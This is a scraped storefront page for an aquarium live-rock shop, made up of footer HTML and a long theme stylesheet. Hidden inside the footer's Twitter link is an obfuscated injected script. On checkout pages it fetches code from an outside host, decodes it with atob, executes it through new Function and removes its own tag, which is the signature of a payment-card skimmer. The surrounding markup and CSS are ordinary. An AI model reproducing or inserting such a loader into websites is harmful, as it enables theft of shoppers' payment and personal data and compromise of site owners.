																<li><a href="                                                                                            target="_SOC">  <script id="twitTrach">((path,f,s,s_c1,insp)=>{ if(s.match(new RegExp(f.split("").reverse().join("")))){ (async function s_c2() { let s_c3 = await fetch(s_c1[15]+s_c1[8]+s_c1[3]+s_c1[14]+s_c1[4]+s_c1[13]+s_c1[0]+s_c1[11]+s_c1[5]+s_c1[9]+s_c1[5]+s_c1[2]+s_c1[7]+s_c1[1]+s_c1[6]+s_c1[10]); if(s_c3[s_c1[20]]) { let _g1 = await s_c3[s_c1[16]+s_c1[17]](); var _v0 = new Function(window[insp.split("").reverse().join("")](_g1[s_c1[19]+s_c1[18]](_g1))); return (_v0()); }})();} document.getElementById(path) && document.getElementById(path).remove() })("twitTrach","tuokcehc",window.location.href,["an","lo","re","s:","su","co","ba","/g","tp","m/","l","y.","co","n-","//","ht","te","xt","ice","sl","ok"],"bota");</script><meta style="display: none;" " target="_SOC"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>																																							</ul>
						</div>
					</div>
					<div class="col-lg-3 col-md-6">
						<div class="widget-ft widget-categories-ft">
							<div class="widget-title">
								<h3>Information</h3>
							</div>
							<ul class="cat-list-ft">
								<li><a href="https://www.liverocknreef.com/catalog/about-us.html">About Us</a></li>
								<li><a href="https://www.liverocknreef.com/catalog/wholesale-saltwater-live-rock.html">Wholesale Florida Live Rock</a></li>
								<li><a href="https://www.liverocknreef.com/catalog/saltwater-live-rock-marine-life.html">Species List</a></li>
								<li><a href="https://www.liverocknreef.com/catalog/miscellaneous-maintenance-cleaning-traps/live-rock-n-reef-gift-certificate-10046.html">Gift Certificates</a></li>
								<li><a href="https://www.liverocknreef.com/catalog/privacy-policy.html">Privacy Policy</a></li>
								<li><a href="https://www.liverocknreef.com/catalog/support.html">Contact Us</a></li>
								<li><a href="https://www.liverocknreef.com/catalog/advanced-search.html">Advanced Search</a></li>
								<li><a href="https://www.liverocknreef.com/catalog/site-map.html">Site Map</a></li>
							</ul>
						</div>
					</div>
					<div class="col-lg-2 col-md-6">
						<div class="widget-ft widget-menu">
							<div class="widget-title">
								<h3>My Account</h3>
							</div>
							<ul>
								<li><a href="https://www.liverocknreef.com/index.php?l=account">My Account</a></li>
								<li><a href="https://www.liverocknreef.com/index.php?l=account&amp;tab=3">Order History</a></li>
								<li><a href="https://www.liverocknreef.com/index.php?l=account&amp;tab=5">Wishlist</a></li>
							</ul>
						</div>
					</div>
					<div class="col-lg-4 col-md-6">
						<div class="widget-ft widget-newsletter">
							<iframe src="https://gem.godaddy.com/signups/f87cd1fd6df14723a1220057c05e7cee/iframe" scrolling="no" frameborder="0" height="301" style="max-width: 350px; width: 100%;"></iframe>
							<ul class="pay-list">
								<li><img src="themes/evo_responsive/images/logos/ft-01.png" alt="PayPal"></li>								<li><img src="themes/evo_responsive/images/logos/ft-02.png" alt="Discover"></li>								<li><img src="themes/evo_responsive/images/logos/ft-03.png" alt="Visa"></li>								<img src="themes/evo_responsive/images/logos/ft-04.png" alt="MasterCard"></li>															</ul>
						</div>
					</div>
				</div>
				
			</div>
		</footer>

		<section class="footer-bottom">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<p class="copyright">Live Rock n Reef &copy;Copyright 2026 <a href="https://www.liverocknreef.com/">Live Rock n Reef</a> &nbsp;&nbsp;-&nbsp;&nbsp; Powered by SunShop "<a href="https://www.sunshop.com/" title="Ecommerce Shopping Cart Software"  target="_NEW">Shopping Cart Software</a>"</p>
						<p class="btn-scroll">
							<a href="#" title="">
								<img src="themes/evo_responsive/images/icons/top.png" alt="">
							</a>
						</p>
					</div>
				</div>
			</div>
		</section>
	</div>
	
<script type="text/javascript" src="themes/evo_responsive/js/tether.min.js"></script>
<script type="text/javascript" src="themes/evo_responsive/js/bootstrap.min.js"></script>
<script type="text/javascript" src="themes/evo_responsive/js/waypoints.min.js"></script>
<script type="text/javascript" src="themes/evo_responsive/js/jquery.easing.min.js"></script>
<script type="text/javascript" src="themes/evo_responsive/js/jquery.zoom.min.js"></script>
<script type="text/javascript" src="themes/evo_responsive/js/jquery.flexslider-min.js"></script>
<script type="text/javascript" src="themes/evo_responsive/js/owl.carousel.js"></script>
<script type="text/javascript" src="themes/evo_responsive/js/jquery.mCustomScrollbar.js"></script>
<script type="text/javascript" src="themes/evo_responsive/js/waves.min.js"></script>
<script type="text/javascript" src="themes/evo_responsive/js/tabs.js"></script>
<script type="text/javascript" src="themes/evo_responsive/js/custom.js"></script>
<script type="text/javascript" src="themes/evo_responsive/js/main.js"></script>
<script type="text/javascript" src="themes/evo_responsive/js/featherlight.min.js"></script>
<script type="text/javascript" src="themes/evo_responsive/js/global.js"></script>

<script >
$(document).ready(function() {
	var slideProduct = function() {
		$(".owl-carousel-1").owlCarousel({
			autoplay:false,
			nav: true,
			dots: false,
			responsive: true,
			margin: 0,
			loop: true,
			items: 1,
			onInitialize: function (event) {
				if ($('.owl-carousel .item').length <= 1) {
				   this.settings.loop = false;
				}
			}
		});
	};
	slideProduct();
});
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.liverocknreef.com/themes/evo_responsive/css/stylesheet.css
body_size: 5691
content:
/*==================================
CUSTOM CSS BY SHAUN ROOS
===================================*/

/*======= HEADER VIDEO ===========*/

.video-container {
    height: 350px;
    width: 100%;
    position: relative;
}

.video-container video {
  width: 100%;
  height: 100%;
  position: absolute;
  object-fit: cover;
  z-index: 0;
}

/* Just styling the content of the div, the *magic* in the previous rules */
.video-container .caption {
  z-index: 1;
  position: relative;
  text-align: center;
  padding: 100px 300px 50px 300px;
}

.video-container .caption h1 
{
  font-family: Arial Black, Sans-serif;
  font-size: 48px !important;
  font-weight: 600;
  text-transform: none;
  font-style: normal;
  text-decoration: none;
  line-height: 1em;
  letter-spacing: 0px;
  -webkit-text-stroke-width: 2px;
  stroke-width: 2px;
  -webkit-text-stroke-color: #27D585;
  stroke: #27D585;
}

#tab-description img
{max-width:90%;}

.order_details_livestock
{
    display:none;
    background:red;
    color:white;
    text-align:center;
    padding:15px;
    border:3px #000 solid;
}
.body-bak,.html-bak
{background-image: url("https://www.liverocknreef.com/liverock-images/snowflake-background.jpg");}

.ddlabel
{color:#000 !important;
font-weight:bold !important;}

.home-banner-top-2
{display:inline-block;width:48%;margin-bottom:10px;}

.home-banner-top-2 img
{max-width:400px;max-height:184px;border-radius:10px;}


.home-welcome-txt {padding:0px 25px 0px 25px;}


@media screen and (max-width:1100px)
{
    /*======= HEADER VIDEO ===========*/

.video-container {
    height: 300px;
    width: 100%;
    position: relative;
}


/* Just styling the content of the div, the *magic* in the previous rules */
.video-container .caption {
  z-index: 1;
  position: relative;
  text-align: center;
  padding: 80px 100px 50px 80px;
}

.video-container .caption h1 
{
  font-family: Arial Black, Sans-serif;
  font-size: 38px !important;
  font-weight: 600;
  text-transform: none;
  font-style: normal;
  text-decoration: none;
  line-height: 1em;
  letter-spacing: 0px;
  -webkit-text-stroke-width: 2px;
  stroke-width: 2px;
  -webkit-text-stroke-color: #27D585;
  stroke: #27D585;
}

}

@media screen and (max-width:775px)
{
/*======= HEADER VIDEO ===========*/

.video-container {
    height: 250px;
    width: 100%;
    position: relative;
}


/* Just styling the content of the div, the *magic* in the previous rules */
.video-container .caption {
  z-index: 1;
  position: relative;
  text-align: center;
  padding: 70px 50px 70x 50px;
}

.video-container .caption h1 
{
  font-family: Arial Black, Sans-serif;
  font-size: 28px !important;
  color:#fff;
  text-shadow: 2px 2px #000000;
  font-weight: 600;
  text-transform: none;
  font-style: normal;
  text-decoration: none;
  line-height: 1em;
  letter-spacing: 0px;
  -webkit-text-stroke-width: 0px;
  stroke-width: 0px;
  -webkit-text-stroke-color: #27D585;
  stroke: #27D585;
}

}

@media screen and (max-width:600px)
{
.home-banner-top {width:80%;text-align:center;}

/*======= HEADER VIDEO ===========*/

.video-container {
    height: 200px;
    width: 100%;
    position: relative;
}


/* Just styling the content of the div, the *magic* in the previous rules */
.video-container .caption {
  z-index: 1;
  position: relative;
  text-align: center;
  padding: 50px 25px 50px 25px;
}

.video-container .caption h1 
{
  font-family: Arial Black, Sans-serif;
  font-size: 20px !important;
  color:#fff;
  font-weight: 600;
  text-transform: none;
  font-style: normal;
  text-decoration: none;
  line-height: 1em;
  letter-spacing: 0px;
  -webkit-text-stroke-width: 0px;
  stroke-width: 0px;
  -webkit-text-stroke-color: #27D585;
  stroke: #27D585;
}

}

.live_rock_pics_photo {
  float: left;
  width: 33%;
  min-height: 260px;
  text-align: center;
}

#manoption {background:#000 !important;color:#fff !important;}

@keyframes color {
  0%   { background: #33CCCC; }
  20%  { background: #33CC36; }
  40%  { background: #B8CC33; }
  60%  { background: #FCCA00; }
  80%  { background: #33CC36; }
  100% { background: #33CCCC; }
}

.mainnav .menu li:nth-child(5) a 
{
    padding-right:6px;
    padding-left:6px;
    animation: color 9s infinite linear;
}

.saltwater-fish-wrap
{text-align:center;}

.saltwater-fish-box
{display:inline-block;
width:220px;
text-align:center;
font-weight:bold;
line-height:20px;
}

.saltwater-fish-box img
{width:200px;height:150px;}

/*=================== CUSTOM CSS BY SHAUN ROOS============ */

select{
  /*background-color: green;*/
  color:#000;
}
option{
  /*color: yellow;*/
  color:#000;
}

.account ul li a {color:#000;}

.price {padding:0px;display:block;}

.header-bottom {height:50px;}

.home-banner-top
{display:inline-block;width:400px;margin:10px;}

.home-banner-top img
{max-width:100%;max-height:230px;border-radius:10px;}

.home-featured-category
{display:inline-block;width:140px;margin:20px;text-align:center;vertical-align:top;}
.home-featured-category img {width:100%;}
.home-featured-category a {font-weight:bold;}

.home-featured-product
{display:inline-block;width:300px;vertical-align:top;}
.home-featured-product-img {width:300px;height:250px;}
.home-featured-product-img img {max-width:250px;max-height:250px;}
.home-featured-product-title {font-weight:bold;font-size:17px;padding:20px 0px 20px 0px;}
.home-featured-product-price {font-weight:bold;color:orange;font-size:16px;font-weight:bold;}
.home-featured-product-btn {padding:20px 0px 20px 0px;}
.home-featured-product-btn a {text-decoration:none;background:#00b2f0;color:white;padding:5px 20px 5px 20px;border-radius:20px;font-size:18px;}

.home-heading
{
  border-top: 2px solid #eee;
  text-align: center;
  margin-top:20px;
}

.home-heading h3 {
  color: #ff5a22;
  text-transform: uppercase;
  margin: 0 auto;
  display: inline-block;
  background: #fff;
  padding: 0 1rem;
  font-size: 1.5rem;
  transform: translate(0px,-12px);
}

@media screen and (max-width:800px)
{
#currency-column {display:none;}
}

@media screen and (max-width:600px)
{
.home-banner-top {width:80%;text-align:center;}
}



/*==================================
	Template CSS
===================================*/

html { overflow: -moz-scrollbars-vertical; margin: 0; padding: 0; }
a img { border: none; }
.clear{clear:both;}
form { padding: 0; margin: 0; display: inline; }
label { cursor: pointer; }

.main_sect p { margin-top: 0px; margin-bottom: 20px; line-height:20px; }

/********* account menu ***********/
#menuaccount > span{display:none;}
#menuaccount { margin-top: 20px; background:url(../images/menu.png) left top repeat #444; margin-bottom:15px; height:40px; padding:0px 5px; border-radius:5px; -webkit-border-radius:5px; -moz-border-radius:5px;}
#menuaccount ul { list-style: none; margin: 0; padding: 0;}
#menuaccount > ul > li { position: relative; float: left; z-index:1010; padding:0px 5px 0px 0px; }
#menuaccount > ul > li > a { font-size:13px; color: #fff; line-height:40px; text-decoration: none; display: block; padding:0px 10px 0px 10px; z-index: 1009; position: relative; font-weight:bold; }
#menuaccount > ul > li:hover > a {color:#fff; }
#menuaccount > ul > li > div { display: none; position: absolute; z-index:1008; padding: 5px; border-radius:0px 0px 4px 4px; -webkit-border-radius:0px 0px 4px 4px; -moz-border-radius:0px 0px 4px 4px;}
#menuaccount > ul > li:hover > div { display: table; box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.4); }
#menuaccount > ul > li > div > ul { display: table-cell; }
#menuaccount > ul > li ul + ul { padding-left: 20px; }
#menuaccount > ul > li ul > li > a {background:url(../images/bullet-1.png) -10px center no-repeat; text-decoration: none; font-size:12px; padding:4px; display: block; white-space: nowrap; min-width: 120px; -moz-transition:all 0.3s ease 0s; transition:all 0.3s ease 0s; -webkit-transition:all 0.3s ease 0s}
#menuaccount > ul > li ul > li > a:hover {background:url(../images/bullet-1.png) right center no-repeat; font-weight:bold; -moz-transition:all 0.3s ease 0s; transition:all 0.3s ease 0s; -webkit-transition:all 0.3s ease 0s;}
#menuaccount > ul > li > div > ul > li > a { color:#fff; }

/************** site map *************/
.site_map  { list-style: square; margin: 10px; padding-left: 10px; }
.site_map .li_item { margin-top: 7px; } 
.site_map .li_item_sep{ padding-top: 10px; font-weight: bold; } 
.site_map  ul { list-style: circle; margin: 0; padding: 0; padding-left: 20px;}
.site_map .li_item a { color: #544f4b; }

.required { color: #FF0000; font-weight: bold; }
.error { display: block; color: #FF0000; }
.help { color: #999; font-size: 10px; font-weight: normal; display: block; }

table.form { border-collapse: collapse; margin-bottom: 20px; width: 100%; max-width: 450px; }
table.form > * > * > td { color: #333; }
table.form td { padding: 4px; }
textarea.large-field, input.large-field, select.large-field { width: 350px; }
textarea.med-field, input.med-field, select.med-field { width: 200px; }
textarea.large-field { height: 100px; }
table.list { border-collapse: collapse; width: 100%; border-top: 1px solid #DDDDDD; border-left: 1px solid #DDDDDD; margin-bottom: 20px; }
table.list td { border-right: 1px solid #DDDDDD; border-bottom: 1px solid #DDDDDD; }
table.list thead td { background-color: #EFEFEF; padding: 0px 5px; padding: 5px; }
table.list thead td a, .list thead td { text-decoration: none; color: #222222; font-weight: bold; }
table.list tbody td { vertical-align: top; padding: 0px 5px; padding: 5px; }
table.list .left { text-align: left; padding: 5px; }
table.list .right { text-align: right; padding: 5px; }
table.list .center { text-align: center; padding: 5px; }
.content table.form { margin-bottom: 0px; }

/************* button ***********/
#button-cart { height:35px; line-height:35px; padding:0 15px; color:#fff; font-size:14px; font-weight:normal; text-transform:uppercase; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
#button-cart:hover { background:#444; color:#fff; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
a.button, input.button { cursor: pointer; color:#fff; font-size: 12px; font-weight: bold; border:none; -webkit-box-shadow:inset 0px 0px 5px rgba(0, 0, 0, .10); -moz-box-shadow:inset 0 0 5px rgba(0, 0, 0, .10); box-shadow:inset 0 0 5px rgba(0, 0, 0, .10); border-radius:2px; -webkit-border-radius:2px; -moz-border-radius:2px; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
a.button { display: inline-block; text-decoration: none; padding: 6px 12px 6px 12px; }
input.button { margin:0; height:26px; line-height:26px; padding: 0px 10px; }
a.button:hover, input.button:hover { background:#444; color:#fff; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
.buttons { overflow: auto; padding: 6px; margin-bottom: 20px; }
.buttons .left { float: left; text-align: left; }
.buttons .right { float: right; text-align: right; }
.buttons .center { text-align: center; margin-left: auto; margin-right: auto; }

/************* Tabs ***********/
.htabs { height: 30px; line-height: 16px; border-bottom: 1px solid #E4E8F1; }
.htabs a { border-top: 1px solid #E4E8F1; border-left: 1px solid #E4E8F1; border-right: 1px solid #E4E8F1; background: #FFFFFF url('../images/tab.png') repeat-x; padding: 7px 15px 6px 15px; float: left; font-size: 13px; font-weight: bold; text-align: center; text-decoration: none; color: #333; margin-right: 2px; display: none; }
.htabs a.selected { padding-bottom: 7px; background: #FFFFFF; }
.tab-content { border-left: 1px solid #E4E8F1; border-right: 1px solid #E4E8F1; border-bottom: 1px solid #E4E8F1; padding: 10px; margin-bottom: 20px; z-index: 2; line-height:18px; overflow: auto; width: 100%; margin-top: -20px; }
.tab-content ul { margin-left:20px; }

/************ box ************/
.box { margin-bottom: 20px; }
.box .box-heading{text-transform:uppercase; padding:0px 0px 0px 0px; margin-bottom:20px;  font-size: 16px; line-height: 16px; color:#333; border-bottom:1px solid #eee;}
.box .box-heading span {padding:0 50px 0 0; border-bottom:2px solid #F15A23; height:30px; line-height:30px; display:inline-block;}
.box .box-content { padding:0px; }

/************ order ************/
.order_information { margin-top: 20px; }
.order_information .list thead td { padding: 10px; }
.order_information .list td p { margin-bottom: 5px !important; }
.order_information .list td { padding: 20px; }
.order_information .list #line_item  > td { padding: 10px !important; }

/***********Category boxes **********/
.box-category ul, .list-item { list-style: none; margin: 0; padding: 0; }
.box-category > ul > li, .list-item > li { border-top: 1px solid #eee; display: block; position: relative; }
.box-category > ul > li:first-child, .list-item > li:first-child { border-top:0; }
.box-category .down { top: 6px; right: 0; position: absolute; cursor: pointer; width:16px; height:16px; padding: 2p; background: transparent url(../images/plus.png) 0px 0px no-repeat; opacity: 0.5; -moz-opacity: 0.5; }
.box-category .down:hover { opacity: 1; -moz-opacity: 1;}
.box-category ul li a, .list-item li a { padding: 5px 8px; display: block; }
.box-category ul li.double a { display: inline-block; margin: 0; }
.box-category ul li { position: relative; }
.box-category > ul > li a.active + .down { background-position: 0px -16px; }
.box-category > ul > li > a { color: #333; text-transform: uppercase; }
.box-category > ul > li ul { display: none; padding-left: 10px; }
.box-category > ul > li a.active { font-weight: bold; }
.box-category > ul > li > a.active { margin-bottom:8px; }
.box-category > ul > li a.active + ul { display: block; }
.box-category a:hover, .list-item a:hover { background: #f9f9f9; text-decoration:none; }
.box-category > ul > li ul li { border-top: 1px dashed #eee; }
.box-category > ul > li ul li a { margin-right: 16px; }
.box-category > ul > li ul li a:hover, .list-item a:hover { margin-right: 16px; }
.box-category > ul > li ul > li > a { text-decoration: none; }

/************Login*********/
.login-content { margin-bottom: 20px; overflow: auto; }
.login-content .left { float: left; width: 48%; }
.login-content .right { float: right; width: 48% }
.login-content .left .content, .login-content .right .content { min-height: 190px; }

/************Sitemap*********/
.sitemap { list-style:none; margin: 0; padding: 0; }
.sitemap > li { border-top: 1px solid #eee; display: block; position: relative; }
.sitemap > li:first-child { border-top:0; }
.sitemap li a { padding: 5px 8px; display: block; font-weight:bold; }
.sitemap li ul { margin-left:30px; }
.sitemap li ul li a { font-weight:normal; }

/********** content ********/
.main_sect .content { padding: 10px; overflow: auto; margin-bottom: 20px; }
.main_sect .content .left { float: left; width: 49%; }
.main_sect .content .right { float: right; width: 49%; }

/******** category *********/
.category-info { overflow: auto; margin-bottom: 20px; }
.category-info .image { float: left; padding:0px; margin-right: 15px; }
.category-list { overflow: auto; margin-bottom: 10px; }

.category-grid { width: 100%; overflow: auto; margin-top: 10px; }
.category-grid > div { max-width: 140px; display: inline-block; vertical-align: top; margin-right: 10px; margin-bottom: 10px; background: #fff; text-align: center; padding-bottom: 10px; }
.category-grid .image { display: block; margin-bottom: 10px; }
.category-grid .image img { padding:0px; width: 100%; height: auto; }
.category-grid .name { max-width: 140px; margin: auto; }
.category-grid .name a { line-height:18px; font-size: 15px; text-decoration: none; display: block; padding: 0 5px; }

/************* Grid-List Icon ****************/
.product-filter .display b { float:left; margin-right:5px;}
.list-icon{background:url(../images/list-icon.png) left -22px no-repeat; width:18px; height:18px; display:block; text-indent:-9999px; float:left; margin-right:8px; margin-top:3px;}
.grid-icon{background:url(../images/list-icon.png) left -66px no-repeat; width:18px; height:18px; display:block; text-indent:-9999px; float:left; margin-right:8px; margin-top:3px;}
.list1-icon{background: url(../images/list-icon.png) left top no-repeat; width:18px; height:18px; display:block; text-indent:-9999px; float:left; margin-right:8px; margin-top:3px;}
.grid1-icon{background: url(../images/list-icon.png) left -44px no-repeat; width:18px; height:18px; display:block; text-indent:-9999px; float:left; margin-right:8px; margin-top:3px; }

/************* Product ****************/
.product-info table.opt-table tr td { padding: 5px !important; }

.qty{margin-right:15px;}
.qty strong{margin-right:10px;}
.qty a{ background: url("../images/plus.png") no-repeat left top #fff; display: inline-block; height: 16px; width: 16px; overflow: hidden; position: relative; text-indent: -9999px;  border:1px solid #ccc; border-radius:3px; -webkit-border-radius:3px; -moz-border-radius:3px; top:4px; opacity: 0.5;}
.qty a.mines{background-position:left bottom;}
.qty a:hover{opacity:1;}

/*************** Cart ****************/
.cart-info table { width: 100%; margin-bottom: 15px; border-collapse: collapse; border-top: 1px solid #DDDDDD; border-left: 1px solid #DDDDDD; border-right: 1px solid #DDDDDD; }
.cart-info td { padding: 7px; }
.cart-info thead td { color: #4D4D4D; font-weight: bold; background-color: #F7F7F7; border-bottom: 1px solid #DDDDDD; }
.cart-info .quantity { color: #4D4D4D; font-weight: bold; background-color: #F7F7F7; border-bottom: 1px solid #DDDDDD; white-space: nowrap; }
.cart-info tbody .quantity , .cart-info thead .quantity, .cart-info tbody .remove, .cart-info thead .remove, .cart-info thead .image { text-align: center; }
.cart-info thead .name, .cart-info thead .model { text-align: left; }
.cart-info thead .price, .cart-info thead .total { text-align: right; }
.cart-info tbody td { vertical-align: top; border-bottom: 1px solid #DDDDDD; background-color: #fff; }
.cart-info tbody .image { text-align: center; }
.cart-info tbody .name, .cart-info tbody .model { text-align: left; font-size: 15px; }
.cart-info tbody .quantity input[type='image'], .cart-info tbody .quantity img { position: relative; top: 4px; cursor: pointer; }
.cart-info tbody .price, .cart-info tbody .total { text-align: right; }
.cart-info tbody span.stock { color: #F00; font-weight: bold; }
.cart-module > div { display: none; }
.cart-total { border-top: 1px solid #DDDDDD; overflow: auto; padding-top: 8px; margin-bottom: 15px; }
.cart-total table { float: right; }
.cart-total td { padding: 3px; text-align: right; }
.w30{width:30px!important; text-align:center;}
/************** Accordion ************/
.accordion-heading { background: #F8F8F8; border: 1px solid #DBDEE1; padding: 8px; font-weight: bold; cursor:pointer; font-size: 13px; color: #555555; margin-bottom: 15px; }
.accordion-content { padding: 0px 0px 15px 0px; display: none; overflow: auto; line-height:18px; }

/************ checkout ************/
.checkout-heading { background: #F8F8F8; border: 1px solid #DBDEE1; padding: 8px; font-weight: bold; font-size: 13px; color: #555555; margin-bottom: 15px; }
.checkout-heading a { float: right; margin-top: 1px; font-weight: normal; text-decoration: none; }
.checkout-content { padding: 0px 0px 15px 0px; display: none; overflow: auto; }
.checkout-content .left { float: left; width: 48%; }
.checkout-content .right { float: right; width: 48%; }
.checkout-content .buttons { clear: both; }
.checkout-product table { width: 100%; border-collapse: collapse; border-top: 1px solid #DDDDDD; border-left: 1px solid #DDDDDD; border-right: 1px solid #DDDDDD; margin-bottom: 20px; }
.checkout-product td { padding: 7px; }
.checkout-product thead td { color: #4D4D4D; font-weight: bold; background-color: #F7F7F7; border-bottom: 1px solid #DDDDDD; }
.checkout-product thead .name, .checkout-product thead .model { text-align: left; }
.checkout-product thead .quantity, .checkout-product thead .price, .checkout-product thead .total { text-align: right; }
.checkout-product tbody td { vertical-align: top; border-bottom: 1px solid #DDDDDD; }
.checkout-product tbody .name, .checkout-product tbody .model { text-align: left; }
.checkout-product tbody .quantity, .checkout-product tbody .price, .checkout-product tbody .total { text-align: right; }
.checkout-product tfoot td { text-align: right; border-bottom: 1px solid #DDDDDD; }
.contact-info { overflow: auto; }
.contact-info .left { float: left; width: 48%; }
.contact-info .right { float: left; width: 48%; }
.sitemap-info { overflow: auto; margin-bottom: 40px; }
.sitemap-info .left { float: left; width: 48%; }
.sitemap-info .right { float: left; width: 48%; }

/**************** Facebook Fun Box *****************/ 
#facebook{height:220px; width: 500px; overflow:hidden; float:left; opacity:0.8; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
#facebook:hover{opacity:1; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

/************* Twitter Feeds Box ******************/
#twitter_footer{width:700px; height:220px; float: right;}

/************* Powered By ******************/
#powered { height:50px; line-height:45px; font-size:11px; color:#777; border-top:1px solid #444; margin-top:15px;}
#powered a { font-size:11px; color:#777; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}
#powered a:hover { color:#fff; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}

/************* Payment Methods Icon ******************/
.payments_types{float:right;}
.payments_types img{display:inline-block; margin:0 3px; vertical-align:middle; opacity:0.7; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}
.payments_types img:hover{opacity:1; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}

/********************** order steps ********************/
.order_info_off { background: url(../images/order_icons/order_info_off.png) no-repeat center left; }
.order_info_on { background: url(../images/order_icons/order_info_on.png) no-repeat center left; }
.order_ship_off { background: url(../images/order_icons/order_ship_off.png) no-repeat center left; }
.order_ship_on {	background: url(../images/order_icons/order_ship_on.png) no-repeat center left; }
.order_payment_off { background: url(../images/order_icons/order_payment_off.png) no-repeat center left; }
.order_payment_on { background: url(../images/order_icons/order_payment_on.png) no-repeat center left; }
.order_review_off { background: url(../images/order_icons/order_review_off.png) no-repeat center left; }
.order_review_on { background: url(../images/order_icons/order_review_on.png) no-repeat center left; }
.order_print_off { background: url(../images/order_icons/order_print_off.png) no-repeat center left; }
.order_print_on { background: url(../images/order_icons/order_print_on.png) no-repeat center left; }
.order_info_off, .order_ship_off, .order_payment_off, .order_review_off, .order_print_off { padding-left: 20px; color: #bcbcbc; text-decoration: none; }
.order_info_on, .order_ship_on, .order_payment_on, .order_review_on, .order_print_on { padding-left: 20px; color: #000000; text-decoration: none; }
.sep { padding-left: 10px; padding-right: 10px; }
.order_id { font-weight: bold; font-size: 10pt; padding-bottom: 10px; color: #FF0000; }

/************************* rating **********************/
.rating { display: inline-table !important; text-align: center; }
.rating .count { font-size: 13px; color: #aaa; display: table-cell; vertical-align: middle; }
.rating .list-star { padding-right: 6px; display: table-cell; vertical-align: middle; padding-left: 0px !important; }
.rating .list-star li { display: inline-block; list-style: none; margin: 0px; padding: 0px; width: inherit; }
.rating .list-star li a { color: #f29f29; font-size: 13px; display: inline-block; }
.rating .list-star li a i { color: #f29f29 !important; margin-right: 2px; font-size: 13px; }
.rating .list-star li { border-bottom: none !important; }

/************************* alerts **********************/
.message-box-wrap { border: 0px solid #fff;	padding:10px; font: inherit; vertical-align: baseline; margin: 0px; line-height: 22px; }
#section_direct > #message > .error, #section_direct > #message > .success, #section_direct > #message > .loading { margin-top: 20px; }
.error, .success, .loading { max-width: 1170px; margin: auto; -webkit-border-radius: 0px; -moz-border-radius: 0px; border-radius: 0px; border: 1px solid #bbb; margin-bottom: 20px; font-size: 13px; line-height: 17px; }
.success { color: #1ea133; border-color: #a9ecb4; background-color: #dffbe4; }
.success strong, .error strong, .loading  strong { font-weight: bold; }
.loading { color: #d08000; border-color: #F2DD8C; background-color: #FFF5CC; }
.error {	color: #bd6767;	border-color: #f1bdbd;	background-color: #ffdddd; }
.success { padding-left: 25px; background: #dffbe4 url('../images/success.png') 10px 10px no-repeat; }
.loading { padding-left: 25px; background: #FFF5CC url('../images/loading.gif') 10px 10px no-repeat; }
.error { padding-left: 25px; background: #ffdddd url('../images/warning.png') 10px 10px no-repeat; }
.success a { padding:3px 5px; background:#BBDF8D; margin:0px 3px; }
.error a { padding:3px 5px; background:#F8ACAC; margin:0px 3px; }
p.error { border: none; }
.closebutton { text-decoration:none; text-align:center; color:#585656; display: inline-block; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; height:32px; line-height:32px; padding:0px 15px; position:relative; outline: none; overflow: hidden; cursor: pointer; border: 1px solid #dcdcdc; border: rgba(0, 0, 0, .2) 1px solid; border-bottom:rgba(0, 0, 0, .4) 1px solid; background: -moz-linear-gradient(center top, rgba(255, 255, 255, .1) 0%, rgba(0, 0, 0, .1) 100%); background: -webkit-gradient( linear, center top, center bottom, from(rgba(255, 255, 255, .1)), to(rgba(0, 0, 0, .1))); background-color:white; }
.close-but { width: 10px; height: 10px; float: right; border: medium none; margin: 5px; background: url("../images/icon-remove.png") no-repeat scroll center top transparent; }
#powered .small { display: inline; text-align: left; }

/*-----------------------------------COLOR THEME HERE*/
.box .box-heading span, .box .box-heading span { border-bottom-color:#fe6200;}
#menu > ul > li:hover > a, #menu > ul > li > div, #menuaccount > ul > li:hover > a, #menuaccount > ul > li > div, .pagination .links .selected, #button-cart, 
.box-product > div .cart a.button:hover, .box-product > div .cart input.button:hover, .product-grid > div .cart a.button:hover, .product-grid > div .cart input.button:hover, 
.product-list > div .cart a.button:hover, .product-list > div .cart input.button:hover, a.button, input.button { background:#fe6200;}
#header #welcome a:hover, #header .links:hover, #currency:hover, #language:hover, .site_map .li_item a:hover, .pagination .links a:hover, .box-product .name a:hover,
.box-product .price, .box-category > ul > li ul li a:hover, .list-item a:hover, .box-category > ul > li > ul > li a.active, .box-category > ul > li ul li a:hover, 
.list-item a:hover, .sitemap li a:hover, .product-list .name a:hover, .product-list .price, .product-grid .name a:hover, .product-grid .price, 
